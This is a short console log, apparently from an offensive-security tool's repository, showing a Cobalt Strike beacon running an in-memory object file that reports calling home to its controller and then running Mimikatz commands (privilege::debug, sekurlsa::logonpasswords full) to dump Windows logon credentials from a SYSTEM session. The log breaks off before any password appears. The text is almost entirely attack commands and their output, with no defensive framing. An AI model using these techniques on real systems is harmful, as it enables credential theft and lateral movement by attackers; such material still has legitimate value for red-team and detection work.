 beacon> inline-execute /root/payloads/luser.x64.o
[*] Tasked beacon to inline-execute /root/payloads/luser.x64.o
[+] host called home, sent: 374 bytes
[+] received output:
Module : privilege
Full name :       Privilege module
debug  -  Ask debug privilege
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords full
Authentication Id : 0 ; 2754486 (00000000:002a07b6)
Session           : NewCredentials from 0
User Name         : SYSTEM
Domain            : NT AUTHORITY
SID               : S-1-5-18
msv :
[00000003] Primary
* Username : bypass
* Domain   : offensive
[DM] Administrator */2940 (x64)